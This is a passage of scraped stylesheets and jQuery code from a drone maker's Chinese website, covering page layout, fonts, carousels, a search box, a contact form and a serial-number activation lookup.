    border-radius: 5px;
    position: relative;
    line-height: 46px;
    font-size: 16px;
}
.renovate .evo-downbox .dropbox{
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    border: 1px solid #e7e7e7;
    background: #fff;
    color: #3a3a3a;
    transform: translateY(100%);
    height: 0;
    overflow: hidden;
    transition: all 0.5s;
    border-radius: 6px;
    z-index: 999;
    cursor: pointer;
}
.renovate .evo-downbox:hover .dropbox{
   height: auto;
}
.renovate .evo-downbox .dropbox a{
    border-bottom:  1px solid #e7e7e7;
    text-align: center;
    color: #595757;
    font-size: 15px;
    display: block;
}

.renovate .p8-ms .video-box{
    height: 6.02rem;
    width: 100%;
}

.renovate .p8-ms .video-box video{
    height:100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}





@media (max-width: 971px) {
    .tip-beizhu{
        font-size: 12px;
    }
    .renovate .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d{
        width: 100%;
        height: 400px;
        overflow: hidden;
        position: relative;
    }
    .renovate .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d canvas{
        width: 100%!important;
        height:auto!important;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        position: absolute;
    }
    
    .renovate .evomax-4n4t .p19 #three-view #center_canvas{
        flex-direction: column;
        height: 500px;
        padding: 30px 0;
    }
    .renovate .prodt-cont {
       padding: 0;
    }
    .evomax-4n4t .banner .intro h2{
        text-align: left;
    }
    .renovate .evomax-4n4t .banner .intro ul li{
        max-width: 50%;
        min-width: 50%;
    }
    .evomax-4n4t .banner .intro ul li span{
        color:#595757 ;
    }
    .renovate .evomax-4n4t .p1 .evomax-head h2{
        text-align: left; 
        line-height: 1;
    }
    .renovate .evomax-4n4t .p1 .evomax-head p{
        text-align: left;
    }
    .evomax-4n4t .p1 .p1-gif-box .gif-1{
        width: 100%;
        margin-bottom: 0.8rem;
        left: 0;
        margin-top: 0.8rem;
    }
    .renovate .evomax-4n4t .p1 .p1-gif-box .gif-2{
        width: 100%;
        left: 0;
    }
    .renovate .evomax-4n4t .p2, .evomax-4n4t .p3{
        margin-top: 0;
    }
    .renovate .evomax-4n4t .p2 .evomax-head h2, .evomax-4n4t .p3 .evomax-head h2{
        color: #3a3a3a;
        text-align: left;
    }

    .swiper20 .posbox{
        position: relative;
    }


    .swiper20 .posbox .infobox{
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 0.8rem 0.6rem;
    }
    .swiper20 .posbox .infobox .tit{
        color: #fff;
        margin-bottom: .55rem;
        text-align: center;
        font-size: 20px;
        font-weight: 500;
    }
    .swiper20 .posbox .infobox .txt{
        font-weight: 400;
        color: #BCBCBC;
        font-size: 15px;
        line-height: 1.7;
    }

    .swiper20 .swiper-pagination{
        position: static;
        margin-top: 0.3rem;
    }

    .mainer .banner .swiper20 .swiper-pagination-bullet{
        width: 5px;
        height: 5px;
        background: #cfcfcf;
        border-radius: 50%;
    }
    .mainer .banner .swiper20 .swiper-pagination-bullet-active{
        background: #747474;
    }

    .renovate .evomax-4n4t .p2 .evomax-head, 
    .renovate .evomax-4n4t .p3 .evomax-head{
        margin-bottom: 0.8rem;
    }
    .renovate .evomax-4n4t.zh-page .p3{
        margin-top: 0;
        padding: 1rem 0;
    }


    .swiper21 .swiper-pagination{
        position: static;
        margin-top: 0.2rem;
    }

    .mainer .swiper21 .swiper-pagination-bullet{
        width: 5px;
        height: 5px;
        background: #cfcfcf;
        border-radius: 50%;
    }
    .mainer .swiper21 .swiper-pagination-bullet-active{
        background: #747474;
    }

    .swiper21 .itembox .underbox .tit{
        font-size: 20px;
        text-align: center;
        font-weight: 600;
        margin-top: 30px;
        margin-bottom: 20px;
    }
    .new-mod1 .itembox .txt{
        font-size: 16px;
    }
    .new-mod1 .itembox {
        padding: 40px 20px 35px;
    }

    .new-mod2-cont{
        position: static;
        padding: 25px 0;
    }
    .renovate .new-mod2-cont .evomax-head{
        text-align: left;
        position: absolute;
        top: 1rem;
    }
    .new-mod2-cont .td-list{
        margin-top: 0.8rem;
    }
  
    .new-mod2-cont .td-list .item{
        min-width: 0;
        width: 100%;
        margin-bottom: 0.8rem;
     }
     .new-mod2-cont .td-list .half{
        min-width: 0;
        width: 50%;
     }
     .new-mod2-cont .td-list .item .txt{
        font-size: 14px;
     }
     .new-mod2-cont .tishi{
        font-size: 12px;
     }
     .new-mod3-item .mod3-tabs{
        width: 100%;
        overflow-y: auto;
        margin-top: 0.8rem;
     }
     .new-mod3-item .mod3-tabs ul{
        width: fit-content;
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: nowrap;
        border-bottom: 1px solid #595757;
     }
     .new-mod3-item .mod3-tabs ul li{
        margin: 0 50px 0 0;
        position: relative;
        width: fit-content;
        white-space: nowrap;
        padding: 13px 0;
     }
     .new-mod3-item .mod3-tabs ul li::after{
        position: absolute;
        content: '';
        width: 100%;
        height: 3px;
        left: 0;
        bottom: 0;
        background: transparent;
     }
     .new-mod3-item .mod3-tabs ul li.on::after{
        background: #3a3a3a;
     }
     .new-mod3-item .mod3-tabs .topimg img{
        max-width: 80%;
        margin: 0 auto;
     }
     .new-mod3{
        background: #f9f9f9;
        padding: 1.36rem 0 0;
     }
     .new-mod3 .hui{
        background: #f9f9f9;
     }
     .new-mod3 .white{
        background: #fff;
     }
     .new-mod3 .new-mod3-item {
        padding: 0.8rem 0;
     }
     .new-mod3 .titlebox {
        margin-bottom: 0.5rem;
     }
     .new-mod3 .titlebox .h2{
        font-size: 24px;
        font-weight: bold;
        color: #3a3a3a;
        text-align: center;
        margin-bottom: 10px;
     }
     .new-mod3 .titlebox .desc{
        font-size: 15px;
        text-align: center;
        
     }
     .renovate .evomax-head h2{
        text-align: left;
     }
     .new-mod3 .mod-desc{
        text-align: left;
        line-height: 1.7;
     }
     .new-mod3-item .swiper-slide p{
        margin-top: 30px;
     }
     .new-mod3-item .swiper-slide p.beizhu{
        font-size: 12px;
        color: #989898;
     }

     .renovate .evomax-4n4t .p8{
        padding: 1rem 0 ;
        background: #fff;
     }
     .renovate .evomax-4n4t .p8 .p8-ms-qh ul{
        margin-top: 0.8rem;
     }
     .renovate .evomax-4n4t .p9{
        background: #f9f9f9;
        padding: 1rem 0;
     }
     .renovate .evomax-4n4t .p10{
        padding: 1rem 0;
        background: #fff;
     }
     .renovate .evomax-4n4t .p10 .p10-ms-qh ul{
        margin-top: 0.8rem;
        justify-content: flex-start;
     }
     .renovate .evomax-4n4t .p10 .p10-ms-qh ul li{
       margin-right: 50px;
     }

     .renovate .evomax-4n4t .p10 .p10-ms-qh ul li.on{
        color: #3a3a3a;
     }
     .renovate .evomax-4n4t .p10 .p10-ms-qh ul li.on::after{
        background-color: #3a3a3a;
     }

     .renovate .evomax-4n4t .p8 .swiper-container p,
     .renovate .evomax-4n4t .p10 .swiper-container p,
     .renovate .evomax-4n4t .p6InApp .swiper-container p,
     .renovate .evomax-4n4t .p7InApp .swiper-container p,
     .renovate .evomax-4n4t .p30InApp .swiper-container p,
     .renovate .evomax-4n4t .p13 .swiper-container p {
        margin: 0 auto;
        font-size: .32rem;
        font-weight: 400;
        color: #595757;
    }

    .renovate .evomax-4n4t .p11{
        background-color: #f9f9f9;
    }

    .renovate .evomax-4n4t .p11 .evomax-head h2, .evomax-4n4t .p12 .evomax-head h2, .evomax-4n4t .p13 .evomax-head h2{
        color: #3a3a3a;
    }

    .renovate .evomax-4n4t .long-intro{
        width: 100%;
    }
    .evomax-4n4t.zh-page .p11 .w1200.evomax45_dec{
        margin-top: 0;
        margin-bottom: 0.8rem;
        font-size: 12px;
    }

    .renovate .evomax45-cont{
        padding: 0 5%;
    }
    .renovate .evomax45-cont .swiper-pagination .swiper-pagination-bullet{
        background-color: #cfcfcf;
    }
    .renovate .evomax45-cont .swiper-pagination .swiper-pagination-bullet-active{
        background-color: #747474;
    }
    .renovate  .evomax-4n4t .p12{
        background: #fff;
    }
    .evomax-4n4t .p13 .p13-ms-qh{
        margin-top: 0.8rem;
    }
    .evomax-4n4t .p13 .p13-ms-qh ul li.on {
        color: #3a3a3a;
    }
    .evomax-4n4t .p13 .p13-ms-qh ul li.on::after {
        height: .02rem;
        background-color: #3a3a3a;
    }
    .renovate  .p13{
        background: #f9f9f9;
    }
    .renovate .evomax-4n4t .p13 .sm ul {
        margin-top: 0.2rem;
        border-bottom: none;
    }
    .renovate .evomax-4n4t .p14{
        padding-top: 0;
    }
    .renovate .evomax-4n4t .p14 .title{
        width: 100%;
        padding: 0.8rem 5% 0;
        margin: 0;
        top:0;
        left: 0;
    }
    .renovate .evomax-4n4t .p14 .title ul{
        display: flex;
        align-items: center;
        justify-content: flex-start;
    }
    .renovate .evomax-4n4t .p14 .title ul li{
        width: fit-content;
        
    }
    .renovate .evomax-4n4t .p14 .title ul li:not(:last-child){
        margin-right: 40px;
    }
    .renovate .evomax-4n4t .p14 .title .tips{
        font-size: 12px;
        color: #cdcdcd;
        margin-top:0;
        width: 100%;
    }
    .renovate  .evomax-4n4t .p15,.renovate  .evomax-4n4t .p16{
        width: 100%;
        padding: 1.3rem 5% 1rem;
    }
    .renovate .evomax-4n4t .p16 ul li>div{
        background: 0.6rem 1rem;
        flex-direction: column;
        background: #e7e7e7;
    }
    .renovate .evomax-4n4t .p16 ul li>div img{
        margin-right: 0;
        margin-bottom: 15px;
    }
    .renovate .evomax-4n4t .p16 ul li>div div h3{
        color: #3a3a3a;
        text-align: center;
        width: 100%;
    }
    .renovate .evomax-4n4t .p16 ul li>div div p{
        color: #595757;
        text-align: center;
    }
    .arowana-form .arowana-form-text{
        width: 100%;
    }
    .renovate .evomax-4n4t .p16 .title{
        margin-bottom: 0;
    }
   .renovate .evomax-4n4t .p17{
    margin-top: 0;
   }
   .renovate .evomax-4n4t .p17 .evomax48-cont ul li{
    padding: 0.8rem 20px;
   }
   .arowana-form .arowana-form-tit{
    color: #3a3a3a;
   }
   .renovate .evomax49-cont ul{
    display: flex;
    flex-wrap: wrap;
   }
   .renovate .evomax49-cont ul li{
        float: unset;
   }    
   .renovate .evomax49-cont ul li:nth-child(2){
    order: -1;
   }
   .renovate .evomax49-cont ul li:nth-child(3){
    order: -2;
   }
   .renovate .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right{
    margin-left: 0;
    
   }
   .renovate .evomax48-cont ul li:nth-child(3) .evomax48-fd-left img{
    max-width: 100%;
   }
   .renovate .evomax48-cont ul li:nth-child(4) .evomax48-fd-left img{
    max-width: 100%;
   }
   .renovate .evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right h5{
    text-align: left;
    font-weight: bold;
   }
   .new-mod2 .mod-desc{
    font-size: 0.32rem;
   }
   .renovate .evomax-head p{
    font-size: 0.32rem;
   }
   .renovate .evomax-4n4t .p11 .evomax-head p, .renovate .evomax-4n4t .p12 .evomax-head p{
    font-size: 0.32rem;
   }
   .renovate .evomax45-cont-ms p{
    font-size: 0.32rem;
   }
   .renovate .evomax-4n4t .p19 .three-view-options div span{
    font-size: 20px;
   }
   .renovate .arowana-form .arowana-form-list ul li:nth-child(11) label{
    width: 100%;
   }
   /* .evomax-4n4t .p19 #three-view #center_canvas{
    flex-direction: column;
    height: auto;
   }
   .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d{
    width: 100%;
    height: 5rem;
   } */
  .renovate .evomax-4n4t.en-page .banner .title h2{
    text-align: center;
    color: #3a3a3a;
  }
  .renovate .evomax-4n4t.zh-page .p15 .title p, .renovate .evomax-4n4t.zh-page .p16 .title p{
    margin-bottom: 0.8rem;
  }
  .renovate .evomax-4n4t .p19 #three-view #center_canvas .intro{
    margin-left: 20px;
  }
  .renovate .evomax-4n4t .p19 #three-view #center_canvas .intro h4{
    font-size: 22px;
  }
  .renovate .evomax-4n4t .p19 #three-view #center_canvas .intro p{
    font-size: 16px;
  }
  .arowana-form .arowana-form-sele select{
    color: #595757;
  }

  .renovate .evomax-4n4t .p9 .w1200 p{
    color: #595757;
  }

  .renovate .evomax-4n4t .p1 .evomax-head p,
  .renovate .evomax03 .evomax-head p,
  .renovate .p3 .evomax-head p,
  .renovate .evomax-head p,
  .evomax-4n4t .p8 .p8-ms-2 p,
  .renovate .evomax-4n4t .p8 .p8-ms-qh ul li,
  .renovate .evomax46-fd-ms p,
  .renovate .evomax-4n4t .p11 .evomax-head p,
  .renovate .evomax-4n4t .p12 .evomax-head p,
  .evomax-4n4t.en-page .p12 .w1200 .evomax-head p.s-intro,
  .renovate .evomax-4n4t .p15 .title p,
  .renovate .evomax-4n4t .p16 .title p,
  .new-mod3-item .mod3-tabs ul li,
  .new-mod3-item .swiper-slide p{
      font-size: 0.32rem !important;
  }




  .new-mod2-cont .tishi,
  .renovate .evomax-4n4t .p14 .title .tips,
  .evomax-4n4t.en-page .p11 .evomax45_dec,
  .renovate .evomax-4n4t .p8 .p8-ms-2 p.tips,
  .renovate .evomax46-fd-ms p.tip-beizhu{
      font-size: 12px!important;
  }



}
#select .arowana-form-sele {
    position: relative;
}
#select .arowana-form-sele::after{
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 8px solid #595757;
    border-left: 0px solid transparent;
    border-right: 8px solid transparent;
    top: 40%;
    right: 15px;
}

.renovate .evomax-4n4t h2{
    color: #3a3a3a;
}
.renovate .evomax02_hul li{
    height: 660px;
}

--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/css/fonts.css
body_size: 116
content:

/*@font-face*/
@font-face {
  font-family: "SourceHanSansCN-Regular";
  src: url("../fonts/SourceHanSansCNRegular_Source\ Han\ Sans\ CN\ Regular.woff2") format("woff2"),
       url("../fonts/SourceHanSansCNRegular_Source\ Han\ Sans\ CN\ Regular.woff") format("woff"),
       url("../fonts/SourceHanSansCNRegular_Source\ Han\ Sans\ CN\ Regular.ttf") format("truetype"),
       url("../fonts/Source\ Han\ Sans\ CN\ Regular.eot") format("embedded-opentype"),
       url("../fonts/SourceHanSansCNRegular_Source\ Han\ Sans\ CN\ Regular.svg") format("svg");
      font-weight: normal;
      font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.css
body_size: 593
content:
@font-face {
  font-family: "autelrobotics"; /* Project id 3892823 */
  src: url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.woff2?t=1677048075327') format('woff2'),
       url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.woff?t=1677048075327') format('woff'),
       url('//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.ttf?t=1677048075327') format('truetype');
}

.autelrobotics {
  font-family: "autelrobotics" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ar-search1:before {
  content: "\e741";
}

.icon-ar-prev:before {
  content: "\e659";
}

.icon-ar-next:before {
  content: "\e667";
}

.icon-ar-play:before {
  content: "\e64f";
}

.icon-ar-search:before {
  content: "\e8ef";
}

.icon-ar-arrow-up-bold:before {
  content: "\e685";
}

.icon-ar-arrow-down-bold:before {
  content: "\e686";
}



--- FILE ---
content_type: application/javascript
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/js/webjs.js?v=1.3.5.7
body_size: 6458
content:
var formatDate = function (t) {
  var date = new Date(t)
  return `${date.getFullYear()}/${date.getMonth() + 1}/${date.getDate()} ${date.getHours()}:${date.getMinutes()}:${date.getSeconds()}`
}
$(".videolist").each(function () {
  $(this).click(function () {
    var img = $(this).attr("vpath");
    var video = $(this).attr("ipath");
    $(".videos").html('<video id="video" poster=\'' + img + "' class='video' src='" + video + '\' preload="auto" controls="controls" autoplay="autoplay"></video><img onClick="close1()" class="vclose" src="/wp-content/themes/autel/PC/images/dz-icon.png" width="25" height="25"/>');
    $(".videos").show();
    $(".masklayer").show()
  })
});
function close1() {
  console.log(1);
  var v = document.getElementById("video");
  $(".videos").hide();
  $(".masklayer").hide(); v.pause();
  $(".videos").html()
}
$("#kword").keyup(function (event) { if (event.keyCode == 13) { submit() } });
$("#kword1").keyup(function (event) { if (event.keyCode == 13) { submit1() } });
$("#kword2").keyup(function (event) { if (event.keyCode == 13) { submit2() } });
$("#button").click(function () { submit() });
$("#button1").click(function () { submit1() });
$("#button2").click(function () { submit2() });
function submit() {
  var text = $("#kword").val();
  if (text == "") { alert("请输入搜索关键字"); return } location.href = "/?s=" + text + ""
}
function submit1() {
  var text = $("#kword1").val();
  if (text == "") { alert("请输入搜索关键字"); return } location.href = "/?s=" + text + ""
}
function submit2() {
  var text = $("#kword2").val();
  if (text == "") { alert("请输入搜索关键字"); return } location.href = "/?s=" + text + ""
}
$(".sx").click(function () { yzm() });
$(".codeimg").click(function () { yzm() });
function yzm() {
  $("#code").val("");
  $(".codeimg").attr("src", $(".codeimg").attr("src") + "?")
}
$("#select").click(function () {
  var number = $("#number").val();
  var code = $("#code").val();
  if (number.trim() == "") {
    alert("请输入您的设备序列号！"); return false
  }
  else if (code.trim() == "") {
    alert("验证码不能为空！"); return false
  }
  $("#select").attr("disabled", true);
  $.post("/robotics/rest/salesForce/getActivationBySn", { seriesNo: number, code: code }, function (data) {
    $("#select").attr("disabled", false); console.log(data);
    if (data.code === 'S0002') {
      alert("验证码错误！");
    }

    if(data.data[0]) {
      $(".datatime").text(formatDate(data.data[0].activationDate));
      $(".from-box").hide().siblings().show();
      $("#number").val("");
      $("#code").val(""); 
    }else {
      $(".n1").show().siblings().hide();
    }

    // switch (data.code) {
    //   case '0': $(".datatime").text(formatDate(data.data.active_timestamp*1000));
    //     $(".from-box").hide().siblings().show();
    //     $("#number").val("");
    //     $("#code").val(""); break;
    //   case '1': $(".n2").show().siblings().hide(); break;
    //   case '2': $(".n1").show().siblings().hide(); break;
    //   // case 3: alert(data.msg); yzm(); break;
    // }
  });
  $("#number").on("input", function (e) {
    $(".n1").hide();
    $(".n2").hide()
  });
  $("#jh_return").click(function () {
    $(".datatime").text("");
    $(".n1").hide().siblings().hide();
    $("#number").val("");
    $("#code").val(""); yzm();
    $(".activation .result").hide().siblings().show()
  })
});
function GetUrlParam(paraName) {
  var url = document.location.toString();
  var arrObj = url.split("?");
  if (arrObj.length > 1) {
    var arrPara = arrObj[1].split("&");
    var arr; for (var i = 0; i < arrPara.length; i++) {
      arr = arrPara[i].split("=");
      if (arr != null && arr[0] == paraName) { return arr[1] }
    } return ""
  } else { return "" }
}
$(function () {
  var ref = "";
  var tp = GetUrlParam("type");
  if (document.referrer.length > 0) { ref = document.referrer } try { if (ref.length == 0 && opener.location.href.length > 0) { ref = opener.location.href; console.log(document.referrer) } } catch (e) { $(".return").hide() } if (ref === "" || tp != "app") { $(".return").hide() } else { $(".return").show() }
});
$(".footer-phone .bshare-custom a").click(function () {
  var img = $(this).data("img");
  $(".appfenxiang").html('<img class="appfx" src="' + img + '" /><img onclick="close2()" class="vclose" src="/PC/images/dz-icon.png" width="25" height="25">');
  $(".appfenxiang").show()
});
function close2() { $(".appfenxiang").hide() }
$(function () {
  $(".prolist").each(function () {
    $(this).find("a").each(function () {
      var text = $(this).text();
      if (text.indexOf("4T") > -1) {
        $(this).addClass("is_new");
      }
    })
  })
  $("from input").on('keypress',
    function (e) {
      alert();
      var key = window.event ? e.keyCode : e.which;
      if (key.toString() == "13") {
        return false;
      }
    }
  );
  $("from textarea").on('keypress',
    function (e) {
      var key = window.event ? e.keyCode : e.which;
      if (key.toString() == "13") {
        return false;
      }
    }
  );
  insolutionCPPZ();
  $(window).resize(function () {
    insolutionCPPZ();
  })
  // 首页banner
  var swiper1 = new Swiper('.banner-img .swiper-container', {
    pagination: '.banner-img .swiper-pagination',
    paginationClickable: true,
    nextButton: '.banner-img .swiper-button-next',
    prevButton: '.banner-img .swiper-button-prev',
    speed: 1000,
    loop: true,
    autoplay: 4000,
  });
  window._swiper1 = swiper1
  //鼠标移入时停止轮播
  // $('.banner-img .swiper-container').mouseover(function(){
  //   swiper1.stopAutoplay();
  // })
  // $('.banner-img .swiper-container').mouseout(function(){
  //   swiper1.startAutoplay();
  // })

  // 解决方案推荐配置
  function insolutionCPPZ() {
    if ($('.solution-cp-swiper .swiper-wrapper .swiper-slide').length <= 5 && $(window).width() > 768) {
      $('.solution-cp-swiper .swiper-button-next,.solution-cp-swiper .swiper-button-prev').hide();
      $('.solution-cp-swiper .swiper-container').css("width", "100%");
      $('.solution-cp-swiper .swiper-wrapper .swiper-slide').css("margin-right", "65px");
      $('.solution-cp-swiper .swiper-wrapper').addClass("flexlf active");
    } else {
      $('.solution-cp-swiper .swiper-button-next,.solution-cp-swiper .swiper-button-prev').show();
      $('.solution-cp-swiper .swiper-container').css("width", "95%");
      $('.solution-cp-swiper .swiper-wrapper').removeClass("flexlf active");
      $('.solution-cp-swiper .swiper-wrapper .swiper-slide').css("margin-right", "0px");
      var swiper2 = new Swiper('.solution-cp-swiper .swiper-container', {
        pagination: '.solution-cp-swiper .swiper-pagination',
        paginationClickable: true,
        slidesPerView: 4,
        spaceBetween: 0,
        observer: true,
        observeParents: true,
        // speed: 600,
        // autoplay : 3000,
        nextButton: '.solution-cp-swiper .swiper-button-next',
        prevButton: '.solution-cp-swiper .swiper-button-prev',
        breakpoints: {
          1200: {
            slidesPerView: 4,
            spaceBetween: 0,
          },
          1024: {
            slidesPerView: 3,
            spaceBetween: 0,
          },
          768: {
            slidesPerView: 4,
            spaceBetween: 0,
          },
          750: {
            slidesPerView: 2,
            spaceBetween: 0,
          }
        }
      });
    }
  }


  // 服务支持随心消费级飞轮播图
  var swiper3 = new Swiper('.flightxfj-swiper .swiper-container', {
    pagination: '.flightxfj-swiper .swiper-pagination',
    paginationClickable: true,
    nextButton: '.flightxfj-swiper .swiper-button-next',
    prevButton: '.flightxfj-swiper .swiper-button-prev',
    slidesPerView: 1.5,
    spaceBetween: 10,
    centeredSlides: true,
    speed: 600,
    loop: true,
    autoplay: 3000,
    loopedSlides: 2,
    breakpoints: {
      1200: {
        slidesPerView: 1.5,
        spaceBetween: 10,
      },
      768: {
        slidesPerView: 2,
        spaceBetween: 10,
        centeredSlides: false,
      },
      750: {
        slidesPerView: 1,
        spaceBetween: 5,
        centeredSlides: false,
      }
    }
  });
  //鼠标移入时停止轮播
  $('.flightxfj-swiper .swiper-container').mouseover(function () {
    swiper3.stopAutoplay();
  })
  $('.flightxfj-swiper .swiper-container').mouseout(function () {
    swiper3.startAutoplay();
  })


  // 服务支持随心行业级飞轮播图
  var swiper4 = new Swiper('.flighthyj-swiper .swiper-container', {
    pagination: '.flighthyj-swiper .swiper-pagination',
    paginationClickable: true,
    nextButton: '.flighthyj-swiper .swiper-button-next',
    prevButton: '.flighthyj-swiper .swiper-button-prev',
    slidesPerView: 1.5,
    spaceBetween: 10,
    centeredSlides: true,
    speed: 600,
    loop: true,
    autoplay: 3000,
    loopedSlides: 2,
    breakpoints: {
      1200: {
        slidesPerView: 1.5,
        spaceBetween: 10,
      },
      768: {
        slidesPerView: 1,
        spaceBetween: 10,
        centeredSlides: false,
      },
      750: {
        slidesPerView: 1,
        spaceBetween: 5,
      }
    }
  });
  //鼠标移入时停止轮播
  $('.flighthyj-swiper .swiper-container').mouseover(function () {
    swiper4.stopAutoplay();
  })
  $('.flighthyj-swiper .swiper-container').mouseout(function () {
    swiper4.startAutoplay();
  })

  //解决方案相关案例
  var swiper5 = new Swiper('.solution-al-list .swiper-container', {
    pagination: '.solution-al-list .swiper-pagination',
    paginationClickable: true,
    nextButton: '.solution-al-list .swiper-button-next',
    prevButton: '.solution-al-list .swiper-button-prev',
    slidesPerView: 3,
    spaceBetween: 35,
    speed: 600,
    loop: true,
    autoplay: 3000,
    // loopedSlides :2,
    breakpoints: {
      1200: {
        slidesPerView: 3,
        spaceBetween: 20,
      },
      768: {
        slidesPerView: 2,
        spaceBetween: 10,
      },
      750: {
        slidesPerView: 1,
        spaceBetween: 5,
      }
    }
  });

  //鼠标移入时停止轮播
  $('.solution-al-list .swiper-container').mouseover(function () {
    swiper5.stopAutoplay();
  })
  $('.solution-al-list .swiper-container').mouseout(function () {
    swiper5.startAutoplay();
  })
  var ajax_bol = true;
  jQuery.extend(jQuery.validator.messages, {
    required: "必填字段",
    remote: "请修正该字段",
    email: "邮件有误",
    url: "请输入合法的网址",
    date: "请输入合法的日期",
    dateISO: "请输入合法的日期 (ISO).",
    number: "请输入合法的数字",
    digits: "只能输入整数",
    creditcard: "请输入合法的信用卡号",
    equalTo: "请再次输入相同的值",
    accept: "请输入拥有合法后缀名的字符串",
    maxlength: jQuery.validator.format("请输入一个 长度最多是 {0} 的字符串"),
    minlength: jQuery.validator.format("请输入一个 长度最少是 {0} 的字符串"),
    rangelength: jQuery.validator.format("请输入 一个长度介于 {0} 和 {1} 之间的字符串"),
    range: jQuery.validator.format("请输入一个介于 {0} 和 {1} 之间的值"),
    max: jQuery.validator.format("请输入一个最大为{0} 的值"),
    min: jQuery.validator.format("请输入一个最小为{0} 的值")
  });

  $("#contactForm1").validate({
    submitHandler: function (form) {
      contactForm1(form);
    },
    rules: {
      'email': { required: true, email: true },
    },
    errorPlacement: function (error, element) { error.appendTo(element.parent()); }
  });
  $('#contactForm1').keyup(function (event) {
    if (event.keyCode == 13) {
      $(this).submit();
    }
  });
  $('.tj1').click(function () {
    $('#contactForm1').submit();
  });
  function contactForm1(form) {
    if (ajax_bol == false) {
      return false;
    }
    ajax_bol = false;
    var actionUrl = $(form).attr("action");
    var postData = $(form).serialize();
    $.ajax({
      type: "POST",
      dataType: "json",
      url: actionUrl,
      data: postData,
      beforeSend: function () { },
      success: function (result) {
        if (result) {
          swal({
            title: "提交成功！",
            text: "您的留言已成功送达。",
            type: "success",
            confirmButtonColor: "#e73329",
            confirmButtonText: "确定",
          }, function () { }
          );
          $(form)[0].reset();
          ajax_bol = true;
        } else {
          alert("提交失败");
        }
      }
    });
  }




  $("#contactForm2").validate({
    submitHandler: function (form) {
      contactForm1(form);
    },
    rules: {
      'email': { required: true, email: true },
    },
    errorPlacement: function (error, element) { error.appendTo(element.parent()); }
  });
  $('#contactForm2').keyup(function (event) {
    if (event.keyCode == 13) {
      $(this).submit();
    }
  });
  $('.tj2').click(function () {
    $('#contactForm2').submit();
  });
  function contactForm1(form) {
    if (ajax_bol == false) {
      return false;
    }
    ajax_bol = false;
    var actionUrl = $(form).attr("action");
    var postData = $(form).serialize();
    $.ajax({
      type: "POST",
      dataType: "json",
      url: actionUrl,
      data: postData,
      beforeSend: function () { },
      success: function (result) {
        if (result) {
          swal({
            title: "提交成功！",
            text: "您的留言已成功送达。",
            type: "success",
            confirmButtonColor: "#e73329",
            confirmButtonText: "确定",
          }, function () { }
          );
          $(form)[0].reset();
          ajax_bol = true;
        } else {
          alert("提交失败");
        }
      }
    });
  }
});
$(function () {
  $(".problem-left .problem-left-menu li").hover(function () {
    $(this).addClass("active").siblings().removeClass("active");
    var index = $(this).index();
    $(".problem-right .problem-right-ul .ulist").eq(index).show().siblings().hide();
  })
  $(".prolist li").hover(function () {
    $(this).parents(".prolists").siblings(".prolists").find("img").attr("src", $(this).data("img"));
  })
})

//db
$(function () {
  db();
  var w = $(window).width();
  if (w < 1100) {
    $(".pripk-list li").click(function () {
      $("html, body").animate({ scrollTop: $("#pro").offset().top - $(".headerbgm").height() + "px" }, 500);
      var len = $('.pripk-list .on').size();
      var i = $(this).index();
      if ($(this).hasClass('on')) {
        $(this).removeClass('on');
        $("#pkts").text(" *请选择产品进行对比 ");
        $("#pkts").css("color", "#757575")
        clear(i);
      } else if (len < 2) {
        if (len == 1) { $(".pripk-list").addClass("over"); }
        $(this).addClass("on");
        $("#pkts").text(" *请选择产品进行对比 ");
        $("#pkts").css("color", "#757575")
        db();
      } else if (len >= 2) {
        $("#pkts").text("最多可选择二种产品进行对比");
        $("#pkts").css("color", "red");
        $(".pripk-list").addClass("over");
      }
    })
  } else {
    $(".pripk-list li").click(function () {
      $("html, body").animate({ scrollTop: $("#pro").offset().top - 90 + "px" }, 500);
      var len = $('.pripk-list .on').size();
      var i = $(this).index();
      if ($(this).hasClass('on')) {
        $(this).removeClass('on');
        $("#pkts").text(" *请选择产品进行对比 ");
        $("#pkts").css("color", "#757575");
        clear(i);
      } else if (len < 3) {
        if (len == 2) { $(".pripk-list").addClass("over"); }
        $(this).addClass("on");
        $("#pkts").text(" *请选择产品进行对比 ");
        $("#pkts").css("color", "#757575");
      } else if (len >= 3) {
        $("#pkts").text("最多可选择三种产品进行对比");
        $("#pkts").css("color", "red");
        $(".pripk-list").addClass("over");
      }
      db();
    });
  }
  $(window).scroll(function () {
    if ($(".pripk-cp").length > 0) {
      var h = $(".pripk-cp").offset().top;
      var sc = $(window).scrollTop();
      if (sc > h) {
        var hz = $(".pripk-cp").height();
        if (!$(".pripk").hasClass("on")) {
          $(".pripk-cp").attr("style", "height:" + hz + "px");
        }
        $(".pripk").addClass("on");
      } else {
        $(".pripk ").removeClass("on");
        $(".pripk-cp").attr("style", "");
        $(".pripk.on .pripk-cp ul").attr("style", "")
      }
    }
  });
  function db() {
    $(".pripk-list .on").each(function () {
      var i = $(this).index();
      $(".pripk-cp .flexce li").eq(i).addClass("on");
      $(".pri-font ul").eq(i).addClass("on");
    })
  }
  function clear(index) {
    $(".pripk-list").removeClass("over");
    $(".pripk-cp .flexce li").eq(index).removeClass("on");
    $(".pri-font ul").eq(index).removeClass("on");
  }
  var abotpro = new Swiper('.about-list-pro .swiper-container', {
    slidesPerView: 3,
    pagination: '.swiper-pagination',
    paginationClickable: true,
    breakpoints: {
      //调屏幕
      860: {
        slidesPerView: 2,
        spaceBetween: 1,
      },
      768: {
        slidesPerView: 1,
        spaceBetween: 1,
      }
    }
